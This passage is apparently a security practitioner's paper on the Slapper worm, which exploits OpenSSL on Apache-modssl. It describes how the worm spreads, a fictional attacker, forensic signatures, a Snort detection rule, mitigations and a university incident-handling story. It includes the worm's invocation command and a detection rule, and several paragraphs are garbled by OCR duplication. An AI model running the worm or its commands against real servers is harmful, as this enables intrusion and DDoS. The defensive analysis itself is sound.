as /tmp/.bugtraq 1.2.3.4).

**1343** int sh(int sockfd) {





After executing the worm binary, the worm establishes a UDP listening port at port number 2002, which is shown at lines 1711-1714 and line 65.



This execution starts the loop again in attacking additional Apache servers and maintains a connection back to the attacking system. After executing the worm for a short amount of time, the attacker could now have a large number of compromised systems to start a DDoS attack using a separate program called the PUD client.

The PUD server portion of the code is located between lines 1965 and 2434 of the Slapper source code. In between these 370 lines of source code there is a large C switch block containing the remote executable commands. Currently, there is a PUD client that can talk to the PUD server to execute the commands. The current lists of available PUD commands are shown in the table below.





#### **Description and Diagram of the Attack**

The Slapper worm can easily infiltrate our example network since port 80 and port 443 are commonly used services. The firewall is currently only setup to filter out CIFS, RPC, NFS and SNMP packets from the Internet. No outbound filtering is set on the firewall so a compromised system in the network can launch Slapper attacks on its own.

For our fictitious attack, we have a hacker named Eve who has plans to bring down a hacker web site through a denial of service. She downloads the Slapper worm source code and the PUD client onto her newly created Linux system and compiled the binary. After unpacking the Slapper files in  $/\text{tmp}$  and compiling the .bugtraq.c source file into a binary called .bugtraq, she executes the binary in the following manner:

/tmp/.bugtraq <w.x.y.z> where <w.x.y.z> is the IP address of her computer.

The following figure (figure B) shows how the Slapper worm attacks a single server. If the attack succeeds, then the worm will to spread other systems.



After running the Slapper worm, she compiles the PUD client source file (pudclient.c) to build a PUD client executable. After it was built, she runs the PUD client to test if any exploited servers showed up in her peer-to-peer network. She issues a "list" command and immediately a list of IP addresses is shown. In figure C, we have a possible visual illustration of the peer-to-peer connections. The network could grow larger over time as the worm propagation continues and the web server hole is not disabled or disabled.



The most visible sign that the system has been attacked is that Slapper source code and the binary are left in the  $/\text{tmp}$  like the following:



In addition, the established PUD port is easily seen by running the "netstat -protocol inet -l" command to check for a UDP port listening on 2002.



#### **Signature of the attack**

The Slapper worm leaves quite a trail of evidence in its wake. First, the source code (.bugtraq.c), the uuencoded source file (.uubugtraq), and the binary (.bugtraq) are found in /tmp as shown from a screen listing below.

In addition to leaving source code, the worm leaves some error messages in the Apache error message log. The first line shows the error of the port 80 GET request, which is not RFC2616 compliant. The next 2 lines shows the buffer overflow occurring by the 2 separate exploit attempts shown earlier. The "connection id" error is the session id buffer overflow attempt while the "handshake failed" error is the oversize buffer overflow attack.

In to leaving source code, the worm leaves some error message log. The first line shows the error of the port<br>which is not RFC2616 compliant. The next 2 lines shows the occurring by the 2 separate exploit attempts shown ea [Fri Dec 20 13:30:34 2002] [error] [client xx.xx.xx.xx] client sent HTTP/1.1 request without hostname (see RFC2616 section 14.23): / [Fri Dec 20 13:30:37 2002] [error] mod\_ssl: SSL handshake failed (server bob:443, client xx.xx.xx.xx) (OpenSSL library error follows) [Fri Dec 20 13:30:37 2002] [error] OpenSSL: error:1406908F:SSL routines:GET\_CLIENT\_FINISHED:connection id is different [Fri Dec 20  $\overline{13:35:35}$  2002] [error] mod ssl: SSL handshake timed out (client xx.xx.xx.xx, server bob:443) [Fri Dec 20 13:35:35 2002] [error] mod\_ssl: SSL handshake timed out (client xx.xx.xx.xx, server bob:443)

In addition, the SSL log for apache-modssl shows that this connection used the SSLv2 protocol.

[20/Dec/2002:13:35:39 -0800] 164.67.164.20 SSLv2 RC4-MD5 "-" -

Since the worm attempts to attack additional web servers, it is possible to see outgoing port 80 and 443 to many different consecutive IP addresses. These outgoing port 80 and 443 web connections should not be normal for a web server. These connections will show up using the "netstat  $-a''$  command.

The current snort rule database currently has an entry for the Slapper worm located at http://www.snort.org/snort-db/sid.html?sid=1887 with the rule shown below. The rule already exists in the experimental.rules file in the snort-1.9.x distribution. For older versions, it can be downloaded from the current stable ruleset located at http://www.snort.org/dl/rules/snortrules-stable.tar.gz in the misc.rules file.

```
alert tcp $EXTERNAL NET any -> $HTTP SERVERS 443 (msg: "MISC OpenSSL
Worm traffic"; flow:to_server,established; content:"TERM=xterm";
nocase; classtype:web-application-attack; 
reference:url,www.cert.org/advisories/CA-2002-27.html; sid:1887; 
rev:2;
```
#### **Protections Against Attack**

There are several ways to protect Apache-modssl servers from being exploit by the worm. The solutions are listed in descending order from most to least useful.

#### Solution 1: Update OpenSSL library

A patch issued by the OpenSSL Development Team for the master key buffer overflow exploit had been available since late July of 2002. The patch basically adds key size checking routines to prevent the buffer overflow. Currently, the most current stable version of OpenSSL at this time is 0.9.6h.

**Example 10** the Deninsic Levelopment Team for the master way the exploit had been available since late July of 2002. The pattical size checking routines to prevent the buffer overflow. Current stable version of OpenSSL at There are two ways to patch Apache-modssl depending on how it was installed. If the Apache server was part of the original Linux distribution, downloading and updating the OpenSSL library update from the Linux distribution sites and restarting Apache should fix the exploit. For sites that build their own version of OpenSSL for Apache-modssl, it would require a recompile of the Apache-modssl server with the updated OpenSSL library and restarting the server.

Solution 2: Disable SSLv2 protocol from web server

If upgrading OpenSSL is not an available short-term solution, then disabling the OpenSSL v2 protocol should be the next option. Add the following line configuration in Apache httpd.conf file:

SSLProtocol all -SSLv2

Change the following line in Apache httpd.conf from:

```
SSLCipherSuite \
ALL:!ADH:!EXPORT56:RC4+RSA:+HIGH:+MEDIUM:+LOW:+SSLv2:+EXP:+eNULL
to
```

```
SSLCipherSuite \
ALL:!ADH:!EXP56:RC4+RSA:+HIGH:+MEDIUM:+LOW:SSLv2:+EXP:+eNULL
```
This solution will prevent the worm from exploiting the SSLv2 buffer overflow in OpenSSL. The SSLProtocol option enables the SSLv3 and TLSv1 protocol but not the SSLv2 protocol. By default, if SSLProtocol option is not specified, all three protocols are enabled.

The only disadvantage with this solution is that some older browsers may not work in secure mode, as they may not have SSLv3 and TLSv1 capability. The best solution for this problem is to have the user upgrade to the latest secure browser.

Solution 3: Turn off web server

If the SSL portion of the web server is not needed for production or test use but the normal web server (port 80) is needed, we can comment out the following type of line(s) in the Apache  $http://www.type of line($ 

Listen xx.xx.xx.xx:443 Listen 443

Otherwise, if a web server is not needed at all on the server, it is best to remove the web server binaries and startup scripts.

#### **Additional Protection Suggestions**

The following is a list of additional protections to help prevent the spread of the worm. The solutions do not prevent your system from being exploited but they do prevent the worm from being spread to other systems.

Find the control of the same of the same of the control of the control of the solutions do not prevent the solutions do not prevent your system from being exploite evolutions do not prevent your system from being spread to Suggestion 1: Restrict the gcc executable permissions Since the Slapper worm requires the gcc compiler to create the worm executable binary on the attacked binary, it is recommended to restrict the executable permissions of the gcc binary to a few users. Here are the steps needed to complete the change:

1) Create a group in /etc/groups called "compiler" (or some other useful group name) with the following format:

```
compiler:*:5000:user1,user2
```
2) Find the full path location of the gcc binary with the following command: which gcc

3) Assuming we have gcc in /usr/bin/gcc, change the group to compiler and the execution permissions to group only.

chgrp compiler /usr/bin/gcc chmod 750 /usr/bin/gcc

Please make sure that the web server user account is not in the compiler group and the web server account is not "root" (a big security risk). Also, if the gcc compiler is ever updated, check to make sure permissions have not changed.

Suggestion 2: Disable outgoing port 80 and 443 request

Linux systems come with ipchains, which allow packet filtering at the host level. In this case, we want to use ipchains to disallow outgoing port 80 and 443 requests since web servers generally do not make outbound port 80 and 443 connections.

/sbin/ipchains -A output -p tcp -s any/0 1024: -d any/0 80 -j DENY /sbin/ipchains -A output -p tcp -s any/0 1024: -d any/0 443 -j DENY

**CONSTRUCTION ROOMS INSTITUTE 2003** 

## **Part III: The Incident Handling Process**

The following incident handling process described is a fictional situation based on the experiences found in most university and college IT departments. The structure of most higher-education IT departments is quite de-centralized in which academic departments, administrative units and other campus organizations run their own IT departments. Generally, a central IT organization exists to provide general infrastructure services (e.g. Internet connectivity, DNS services and email) but other services (e.g. computation, file, printing) are provided by the departments IT group. Most campus network environments are generally quite open and security is generally an afterthought.

The Business School at the Big State University has a population of about 400 enrolled students, 50 faculty, and 100 staff. The network design for the management school is based on one used in a professional school at a major public university. The school's network has been recently upgraded to a Gigabit backbone from an older ATM network. All network connections are switched to increase network performance and prevent packet sniffing from within the internal network.

#### **Preparation**

The business school IT department did not have any established security and incident-handling policy at the time of the Slapper incident. The reason for this was that management had not put security high on its list of priorities, as the number of incidents occurring in the past few years at the organization did not seem be high enough for justification. Instead, minimizing downtime by bringing critical services back online quickly was a priority.

and email) but other services (e.g. computation, file, printing<br>by the departments IT group. Most campus network enviror<br>quite open and security is generally an afterthought.<br>The quite open and security is generally an aft In the months preceding the Slapper incident, the number of incidents started to rise dramatically especially attacks on server and desktop systems. After realizing the amount of staff time needed to deal with the incidents, management was convinced that security should have a higher priority. Management then made the decision to create a security group to handle these types of issues within the business school. The group would consist of a network manager, a senior network administrator and a senior system administrator. Each of the members of the group would have one-third of their time available to handle security issues. The group would have the following responsibilities: creation of security and incident-handling policies, monitoring the network for unusual behaviors, creation of secured server prototypes.

The security group decided that it would more plausible to implement security policies in small steps rather than huge leaps so they would not cause problems for the user population. The first item tackled by the security group was an acceptable use policy for the student, staff and faculty population that requires them to have read and signed the agreement before they were allowed access to the school's network and server resources. The acceptable user policy covered several different areas including account sharing, hacking, harassment and copyright issues.

broadyam. Solaris severs were imaged using using using the methodorial of a servers were imaged onto CD images with the mkCDrec precovery of an image was done on a separate hard drive to image was done in ange was done on As for the incident handling, the group setup a policy to have compromised systems recovered so they could be put back into service as soon as possible. The policy was to have every production system imaged before it is brought into production. Windows NT/2000 servers were imaged to CDs using the Ghost imaging program. Solaris servers were imaged using ufsdump onto DDS media and Linux servers were imaged onto CD images with the mkCDrec program . The test recovery of an image was done on a separate hard drive to validate the image. The recovery procedure steps for each system were fully documented. After the image was validated, the image media was sent offsite to a secured storage facility company for protection and long-term storage. The ability to recall the storage containers was restricted to members of the security group and the managers.

In addition to the images, all production systems were backed up daily to a central backup server. The backups were randomly tested for recovery to make sure there were no media errors. At the end of the week, the tape sets were sent off-site to a secured storage facility for a week and then rotated with a new set. This was designed to recover data in the event of a disaster.

For out-of-band communications, all technical staff members and managers were equipped with cell phones to contact each other in emergency situations. The phones have "direct connect" capabilities to allow immediate contact with other members of the group. In addition, a contact list of names and order of contact precedence is given to all technical staff members as a small wallet-sized card.

A firewall was recently installed in front of the site's router to curtail the number of NetBIOS and RPC attacks. Due to the school's limited budget, the organization was limited to using SunScreen Firewall software as it came with the Solaris 9 operating environment. Future plans were made in the long-term budget to try and obtain a hardware-based firewall solution such as a Cisco PIX.

Otherwise, no other policies and security tools were in placed before the Slapper incident.

#### **Identification**

One morning in late September, our frontline technical support staff received several calls from users complaining about the slow performance of the webbased email server. The investigation began with the system administrator examining the IMAP mailstore server for any bottlenecks. Soon after the investigation started, the network administrator received an email from the campus network operation center forwarding a complaint from another site

whose web servers received attacks via port 443. The forwarded email contained a log excerpt with the offending IP address belonging to our network, which in this case was the webmail server.

After the email was received, the network administrator immediately forwarded the message to the system administrator and contacted him via cell phone; the system administrator immediately logged onto the webmail server and checked for the signs of an exploit. The first check was for unusual network activity on the system using the netstat. Running "netstat  $-a$ " showed the unusual network activity (shown below). A UDP port running on 2002 was shown to be up and running. In addition, the webmail server was making outgoing port 80 and 443 connections to multiple IP addresses, which definitely was not normal for the server.



The next thing checked was the running processes on the server. Running a " $ps$ -ef " command returned an unusual process entry:

apache 2724 1 0 Sep20 ? 00:02:31 /tmp/.bugtraq xx.xx.xx.xx

The system administrator wanted to fully verify that this process was the attacking process. He ran the strace command on the process id to see what actions were occurring. The following was a sample output of the "strace -p 2724" command which showed that the process was making attempts to connect to port 80 on several IP addresses in a network.

```
connect(60, {sin family=AF_INET, sin port=htons(80),
sin addr=inet addr("xx.yy.110.244")}}, 16) = -1 ENETUNREACH (Network is
unreachable)
close(60) = 0
connect(61, {sin family=AF INET, sin port=htons(80),
sin addr=inet addr("xx.yy.110.245")}}, 16) = -1 ENETUNREACH (Network is
unreachable)
close(61) = 0connect(62, {sin family=AF INET, sin port=htons(80),
